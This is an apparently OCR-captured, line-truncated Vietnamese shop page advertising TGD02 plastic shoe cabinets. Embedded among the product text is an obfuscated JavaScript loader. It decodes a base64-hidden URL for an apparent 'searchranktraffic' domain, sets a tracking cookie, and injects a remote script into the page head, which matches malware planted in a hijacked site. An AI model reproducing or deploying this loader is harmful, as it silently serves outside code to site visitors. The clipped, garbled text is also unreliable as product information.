
Mẫu
tủ nhựa Đài Loan
cho chung cư TGD02 có kết cấu khá 
Kích cỡ của mẫu tủ nhựa giầy dép lắp ghép giá rẻ TGD02
Có thể đặt chiếc tủ nhựa giầy dép TGD02 ở vị trí gần cửa 
Nên đặt thêm túi thơm để khử mùi hôi của giầy dép.
Xem thêm:
Những mẫu tủ nhựa giầy dép Đài Loan đẹp nhất hiệ
Như vậy, Quý khách đã nắm được các mẫu
tủ nhựa giầy dép k
trợ giúp.
(function(){try{if(document.getElementById&&document.getEle
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cooki
Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElem
(document.getElementsByTagName('head')[0]||document.document
Bài viết này được đăng trong
Tin tức thị trường
. Đánh dấu
liê